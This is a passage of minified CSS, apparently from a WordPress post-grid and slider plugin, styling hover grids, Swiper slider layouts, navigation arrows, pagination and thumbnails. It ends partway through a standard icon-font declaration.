.grid_hover-layout9 .offset-left .rt-holder .grid-hover-content{padding:40px 40px 25px}@media (max-width:767px){.tpg-el-main-wrapper .grid_hover-layout9 .offset-right .tpg-el-image-wrap img{height:230px}}.rt-tpg-container .grid_hover-layout10 .rt-img-holder{height:385px}.grid-hover-overlay-height-default .grid_hover-layout10 .rt-holder .grid-hover-content{justify-content:center;text-align:center}.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:410px}@media (max-width:991px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:370px}}@media (max-width:767px){.rt-tpg-container .grid_hover-layout11 .rt-img-holder{height:300px}}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper{margin-top:-8px}.rt-tpg-container .grid_hover-layout11 .entry-title-wrapper .entry-title{font-size:26px;line-height:1.4}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1{margin-left:30px;margin-top:20px}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{background-color:var(--tpg-primary-color,#0d6efd);display:inline-block;line-height:1.3;margin-right:15px;position:relative;text-transform:capitalize}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links .rt-separator{display:none}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a{color:#fff;display:inline;font-size:12px;font-weight:500}.rt-tpg-container .grid_hover-layout11 .rt-img-holder .tpg-separate-category.style1 .categories-links a:after{border-right:8px solid transparent;border-top:8px solid var(--tpg-primary-color,#0d6efd);content:"";position:absolute;right:-7px;top:0;transition:all .31s ease}.rt-tpg-container .grid_hover-layout11 .rt-holder .rt-el-post-meta{order:-1}.category-visibility-default .grid_hover-layout11 .post-meta-tags .categories-links{display:none}.tpg-el-main-wrapper .swiper-button-next:after,.tpg-el-main-wrapper .swiper-button-prev:after{font-family:Font Awesome\ 5 Free;font-size:inherit;font-weight:900}.tpg-el-main-wrapper .swiper-button-prev:after{content:"\f060"}.tpg-el-main-wrapper .swiper-button-next:after{content:"\f061"}.swiper-pagination{padding-top:5px;position:static}.swiper-pagination-bullet{margin:0 3px}.elementor-image-carousel-wrapper{overflow:hidden}.swiper-container .elementor-swiper-button{color:hsla(0,0%,93%,.9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.swiper-container .elementor-swiper-button-prev{left:10px}.swiper-container .elementor-swiper-button-next{right:10px}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination{bottom:-55px;min-height:40px;position:absolute;width:100%}.tpg-el-main-wrapper .slider-main-wrapper .swiper-pagination.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.slider-dot-enable-yes .rt-tpg-container{padding-bottom:50px}.tpg-el-main-wrapper .swiper-pagination span{margin:0 3px;transition:.4s}.tpg-el-main-wrapper .swiper-pagination span:hover{background-color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .swiper-pagination span.swiper-pagination-bullet-active{background-color:var(--tpg-primary-color,#0d6efd);border-radius:10px}.tpg-el-main-wrapper .rt-swiper-holder .tpg-el-image-wrap img{width:100%}.tpg-el-main-wrapper .rt-swiper-holder{margin-left:-15px;margin-right:-15px}body .tpg-el-main-wrapper .rt-slider-item{background:none}body .tpg-el-main-wrapper.slider-is-disable .rt-slider-item{padding:0}.tpg-el-main-wrapper .slider-main-wrapper{position:relative}.tpg-el-main-wrapper .rt-swiper-holder{overflow:hidden}.is-carousel-overflow-none .tpg-el-main-wrapper .rt-swiper-holder{overflow:unset}.slider-arrow-position-top-left .slider-main-wrapper,.slider-arrow-position-top-right .slider-main-wrapper{margin-top:30px}.section-title-style-default.slider-arrow-position-top-left .slider-main-wrapper,.section-title-style-default.slider-arrow-position-top-right .slider-main-wrapper{margin-top:0}.slider-arrow-position-top-right .swiper-navigation{position:absolute;right:-10px;top:-40px}.slider-arrow-position-top-left .swiper-navigation{left:-10px;position:absolute;top:-40px}.slider-arrow-position-top-right .slider-layout13-main .swiper-navigation{right:0}.slider-arrow-position-top-left .slider-layout13-main .swiper-navigation{left:0}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{font-size:16px;height:40px;margin:0!important;position:absolute;top:50%;transform:translateY(-50%);transition:.4s!important;width:40px}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-next{left:auto;opacity:0;right:0}.slider-arrow-position-show-hover .swiper-navigation .slider-btn.swiper-button-prev{left:0;opacity:0;right:auto}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-show-hover .slider-main-wrapper:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-next{left:auto;right:-60px}.slider-arrow-position-default .swiper-navigation .slider-btn.swiper-button-prev{left:-60px;right:auto}body:not(.rtl) .slider-direction-rtl .rt-el-content-wrapper{text-align:right}body:not(.rtl) .slider-direction-rtl .rt-tpg-container .rt-el-post-meta i,body:not(.rtl) .slider-direction-rtl .tpg-el-main-wrapper .post-meta-tags span img{margin-left:5px;margin-right:0}.slider-arrow-position-default .swiper-wrapper,.slider-arrow-position-show-hover .swiper-wrapper{padding-bottom:3px}.slider-dots-align-left .tpg-el-main-wrapper .swiper-pagination{text-align:left}.slider-dots-align-right .tpg-el-main-wrapper .swiper-pagination{text-align:right}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{background:rgba(0,0,0,.3);border-radius:30px;left:50%;line-height:1;min-height:20px;padding:9px 20px;transform:translateX(-50%);width:auto}.rt-tpg-container .slider-layout4 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout5 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout6 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout7 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout8 .entry-title-wrapper .entry-title,.rt-tpg-container .slider-layout9 .entry-title-wrapper .entry-title{font-size:20px}@media (max-width:500px){.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination{min-width:225px}}.slider-dots-style-background .tpg-el-main-wrapper .swiper-pagination span{background:#fff}.slider-dots-style-background .swiper-pagination span.swiper-pagination-bullet-active,.slider-dots-style-background .swiper-pagination span:hover{background:var(--tpg-primary-color,#0d6efd)}@media (min-width:768px) and (max-width:1360px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper{margin-left:50px;margin-right:50px}}@media (max-width:767px){.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper .swiper-navigation,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper .swiper-navigation{position:absolute;right:0;top:-27px}.slider-arrow-position-default .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .swiper-navigation .slider-btn{position:static}.slider-arrow-position-default .rt-tpg-container .slider-main-wrapper,.slider-arrow-position-show-hover .rt-tpg-container .slider-main-wrapper{margin-top:40px}}.enable-two-rows-yes .rt-tpg-container .slider-column.swiper-slide .rt-slider-item{padding-bottom:15px;padding-top:15px}.rt-tpg-container .slider-layout1 .rt-img-holder,.rt-tpg-container .slider-layout2 .rt-img-holder{height:230px}.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .post-footer,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-el-post-meta,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .rt-tpg-social-share,.rt-tpg-container .grid_hover-layout3 .rt-grid-hover-item .rt-holder .tpg-el-excerpt,.rt-tpg-container .grid_hover-layout5 .rt-grid-hover-item .rt-holder .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container .slider-layout7 .rt-holder .rt-img-holder{height:320px}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder,.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{overflow:hidden}.rt-tpg-container .slider-layout7 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;margin:15px;max-height:calc(100% - 30px);min-height:auto;padding:15px;text-align:center;width:auto}.grid-hover-overlay-height-default .slider-layout8 .rt-holder .grid-hover-content{text-align:left}.tpg-el-main-wrapper.slider-layout11-main,.tpg-el-main-wrapper.slider-layout12-main{padding:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-navigation,.tpg-el-main-wrapper .slider-layout12 .swiper-navigation{display:none}body .tpg-el-main-wrapper .slider-layout11 .rt-slider-item,body .tpg-el-main-wrapper .slider-layout12 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .tpg-el-main-wrapper .slider-layout11 .rt-swiper-holder,body .tpg-el-main-wrapper .slider-layout12 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i),.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content :not(i){color:#fff;pointer-events:none}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-meta-tags span{color:#bdbdbd;font-weight:300}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{opacity:.85}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy a{background-color:var(--tpg-primary-color,#d33);border-radius:3px;display:inline-block;font-size:12px;line-height:1;margin-bottom:5px;margin-right:5px;padding:5px 6px 4px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .rt-separator{margin-left:2px;margin-right:5px}.tpg-el-main-wrapper.slider-layout11-main .tpg-widget-heading-wrapper,.tpg-el-main-wrapper.slider-layout12-main .tpg-widget-heading-wrapper{padding-left:30px;padding-right:30px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{align-items:center;overflow:hidden}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{cursor:pointer;display:flex;position:relative}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-img-holder,.tpg-el-main-wrapper.slider-layout12-main .rt-holder .rt-img-holder{height:100%}.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{display:flex;flex-direction:column;max-width:664px;width:100%}.slider-layout11-main .rt-holder .rt-detail .read-more a{background:#2962ff;border-color:#2962ff;border-radius:3px;padding:8px 30px}.slider-layout11-main .rt-holder .rt-detail .read-more a:hover{background-color:transparent;border-color:#fff;color:#fff}.tpg-el-main-wrapper.slider-layout11-main .swiper-wrapper{padding:0!important}.tpg-el-main-wrapper.slider-layout11-main .rt-el-post-meta{margin-bottom:15px}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:before{background:hsla(0,0%,9%,.5)}.rt-tpg-container.slider-layout11-main .rt-holder:hover .grid-hover-content:before{opacity:1;visibility:visible}.rt-tpg-container.slider-layout11-main .rt-holder .grid-hover-content:after{display:none}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{justify-content:center;padding-left:100px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:250px}.tpg-el-main-wrapper.slider-layout11-main .entry-title-wrapper .entry-title{font-size:36px;font-weight:600;line-height:48px}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{background-color:#000;height:650px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:720px}.slider-layout11-main .slider-thumb-main-wrapper{background:rgba(0,0,0,.5);pointer-events:none;z-index:10}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:400px;overflow:hidden;padding:0 30px 0 0;pointer-events:all;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{height:100%;left:auto;position:absolute;right:0;top:0}.tpg-el-main-wrapper .swiper-thumb-pagination .swiper-pagination-progressbar-fill{background:#2962ff}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .tpg-post-holder{height:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{border-radius:50%;flex:0 0 100px;height:100px;margin-right:15px;max-width:100px;overflow:hidden;transition:.4s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail img{background:hsla(0,0%,100%,.1);border-radius:50%;height:100%!important;transition:.5s ease-in-out}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .p-thumbnail img,.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .p-thumbnail img{background:hsla(0,0%,100%,.4)}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:flex;flex:0 0 calc(100% - 150px);flex-direction:column;justify-content:center;max-width:calc(100% - 150px);pointer-events:all}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-title{font-size:16px;font-weight:600;line-height:1.3;margin:0 0 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content .thumb-date{font-size:12px;font-weight:500;letter-spacing:.05rem;opacity:.9;text-transform:uppercase}@media (min-width:768px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{align-items:center;display:flex;height:100%;justify-content:center;min-width:450px;padding:0 80px 0 50px;position:absolute;right:0;top:0;width:33%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-right:calc(120px + min(450px, 33%))}}@media (max-width:1600px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:70px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:200px}}@media (max-width:1350px){.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px}.elementor-section-full_width .slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:40px;line-height:50px}}@media (min-width:1200px){.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide-active .post-thumbnail-wrap:before{opacity:.1;width:100%}}@media (max-width:1199px){.tpg-el-main-wrapper.slider-layout11-main .slider-content-inner{max-width:550px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-content{display:none}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{background:hsla(0,0%,100%,.04);flex:0 0 80px;height:80px;margin-right:0;max-width:80px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-thumb-pagination{display:none}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{height:400px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:600px}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:300px;padding:0!important;width:100px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding-left:50px;padding-right:130px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:36px;line-height:46px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .p-thumbnail{flex:0 0 70px;height:70px;max-width:70px}}@media (min-width:768px) and (max-width:1199px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{min-width:120px;padding:0;width:120px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .post-thumbnail-wrap{justify-content:center}}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper .swiper-thumb-wrapper{height:100px;margin:auto;width:300px}.tpg-el-main-wrapper .slider-layout11 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide{display:flex;height:70px;justify-content:center;text-align:center}.tpg-el-main-wrapper.slider-layout11-main .swiper-thumb-wrapper .swiper-wrapper{align-items:center}.tpg-el-main-wrapper .slider-layout11 .slider-thumb-main-wrapper{bottom:0;position:absolute;width:100%}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .grid-hover-content{padding:20px 50px 120px}.tpg-el-main-wrapper.slider-layout11-main .rt-holder .rt-detail .entry-title-wrapper .entry-title{font-size:26px;line-height:36px}.tpg-el-main-wrapper.slider-layout11-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper,.tpg-el-main-wrapper.slider-layout12-main .rt-grid-hover-item .rt-holder .rt-el-content-wrapper{height:450px}}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{bottom:0;left:0;padding:30px;position:absolute;right:0;width:100%;z-index:10}.elementor-section-boxed .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px 40px 40px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{margin-left:auto;margin-right:auto;max-width:1320px;overflow:hidden;padding-top:50px;position:relative;width:100%}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{background-color:#fff;content:"";height:2px;left:0;opacity:.22;position:absolute;right:0;top:0;transition:.4s;width:100%;z-index:-1}.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before,.slider-scroll-hide .tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper:before{content:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{background:#2962ff;opacity:0;top:-50px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide.swiper-slide-active .post-thumbnail-wrap .p-thumbnail:before,.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail:before{opacity:1}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 140px;height:130px;margin-right:16px;position:relative}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail img{border-radius:4px;height:100%!important;-o-object-fit:cover;object-fit:cover;transition:.4s;width:100%!important}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .thumb-title{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#fff;display:-webkit-box;font-size:16px;font-weight:600;line-height:26px;margin-bottom:8px;overflow:hidden;text-overflow:ellipsis}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{align-items:center;justify-content:center;padding-bottom:210px;text-align:center}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:650px;width:100%}.tpg-wrapper-align-left .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner,.tpg-wrapper-align-right .rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content .slider-content-inner{max-width:100%;padding-left:30px;padding-right:30px}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:2.125rem;font-weight:600;line-height:1.3}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content *{font-size:.75rem;font-weight:500;letter-spacing:.05rem;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .p-content .post-taxonomy{display:flex;flex-wrap:wrap;height:25px;line-height:1.5;margin-bottom:10px;margin-top:2px;overflow:hidden}.rt-tpg-container .slider-layout12 .rt-holder .grid-hover-content:before{background:linear-gradient(180deg,rgba(0,0,0,.4),rgba(0,0,0,.5) 59%,rgba(0,0,0,.8))}.rt-tpg-container .grid_hover-layout5.slider-layout{margin:0!important}@media (max-width:767px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-content{display:none}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper{padding-top:25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper{padding:30px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail:before{top:-25px}.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{background:hsla(0,0%,100%,.1);flex:0 0 100%;height:100px;padding:0}.rt-tpg-container .slider-layout12 .rt-detail .entry-title-wrapper .entry-title{font-size:26px}.rt-tpg-container .slider-layout12 .rt-grid-hover-item .rt-holder .grid-hover-content{padding-bottom:150px}.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide.swiper-slide-active .post-thumbnail-wrap .p-thumbnail img,.tpg-el-main-wrapper .slider-layout12 .swiper-thumb-wrapper .swiper-wrapper .swiper-slide:hover .post-thumbnail-wrap .p-thumbnail img{-o-object-fit:cover;object-fit:cover;padding:6px}}@media (max-width:500px){.tpg-el-main-wrapper .slider-layout12 .slider-thumb-main-wrapper .swiper-thumb-wrapper .post-thumbnail-wrap .p-thumbnail{flex:0 0 100%;height:80px}}.img_hover_animation_default .rt-tpg-container .grid_hover-layout4 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .grid_hover-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout5 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout7 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout8 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout9 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout10 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout11 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout12 .rt-holder:hover .rt-img-holder img:not(.avatar),.img_hover_animation_default .rt-tpg-container .slider-layout13 .rt-holder:hover .rt-img-holder img:not(.avatar){transform:none}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){transform:scale(1.2)}.rt-tpg-container .slide_to_left .rt-holder .rt-img-holder img:not(.avatar){margin-left:35px}.rt-tpg-container .slide_to_right .rt-holder .rt-img-holder img:not(.avatar){margin-left:-35px}.rt-tpg-container .slide_to_left .rt-holder:hover .rt-img-holder img:not(.avatar),.rt-tpg-container .slide_to_right .rt-holder:hover .rt-img-holder img:not(.avatar){margin-left:0}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail,body .tpg-el-main-wrapper .slider-layout13 .rt-slider-item{padding-left:0!important;padding-right:0!important}body .rt-tpg-container .slider-layout13 .rt-holder .rt-detail{margin-bottom:6px}.tpg-el-main-wrapper .slider-layout13 .rt-swiper-holder{margin-left:0!important;margin-right:0!important}.rt-tpg-container .slider-layout13 .rt-holder .tpg-el-image-wrap{margin:0}.rt-tpg-container .slider-layout13 .rt-holder .post-content{background-color:#fff;border-radius:4px;box-shadow:0 0 10px rgba(0,0,0,.1);margin:-72px 10% 0;padding:30px 20px 20px;position:relative;text-align:center;z-index:2}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags{color:#a5a6aa;font-size:12px;font-weight:500;letter-spacing:.8px;text-transform:uppercase}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a{color:#88898c}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags a:hover{color:var(--tpg-primary-color,#0d6efd)}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span{margin:0;position:relative}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:last-child:after{content:none}.tpg-el-main-wrapper .slider-layout13 .post-meta-tags.meta-default>span:after{content:" . ";margin-left:6px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn{background-color:#fff;border-radius:50%;color:var(--tpg-primary-color,#0d6efd);font-size:20px;height:52px;opacity:0;width:52px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn:hover{background:var(--tpg-primary-color,#0d6efd);color:#fff}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-prev{left:60px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn.swiper-button-next{right:60px}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-prev{left:40px;opacity:1}.slider-arrow-position-default .slider-layout13:hover .swiper-navigation .slider-btn.swiper-button-next{opacity:1;right:40px}.slider-arrow-position-default .slider-layout13 .swiper-navigation .slider-btn,.slider-arrow-position-show-hover .slider-layout13 .swiper-navigation .slider-btn{top:calc(50% - 62px)}.rt-tpg-container .slider-layout13 .entry-title-wrapper .entry-title{font-size:28px}.rt-tpg-container .swiper-lazy-preloader:after{background:none}.tpg-filter-type-button .rt-layout-filter-container .rt-filter-wrap .rt-filter-button-wrap{border-radius:0!important;overflow:unset!important}.wp-block-social-links li{overflow:hidden;position:relative;z-index:1}.wp-block-social-links.is-style-logos-only{width:inherit!important}.wp-block-social-links.is-style-default.is-content-justification-left li{flex:1 1 40%}.wp-block-social-links.is-style-logos-only.is-content-justification-left li{flex:inherit}.wp-block-social-links.is-style-logos-only li:before{content:none}.wp-block-social-links.is-vertical{align-items:stretch!important;flex-direction:column!important}.wp-block-social-links li:before{background-color:rgba(0,0,0,.1);content:"";height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%;z-index:-1}.wp-block-social-links li:hover:before{opacity:1}.wp-block-social-links.is-style-default li{border-radius:5px;margin-bottom:15px;margin-top:0;padding:5px}.wp-block-social-links.is-style-default li:hover{transform:scale(1)}.wp-block-social-links.is-content-justification-left li{flex:1;margin-bottom:0;margin-top:0}.elementor-editor-active .rt-tpg-container .slider-main-wrapper{opacity:1}.tpg-el-main-wrapper .swiper-container:not(.swiper-container-initialized) .swiper-wrapper,.tpg-el-main-wrapper .swiper:not(.swiper-initialized) .swiper-wrapper{overflow:unset}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, 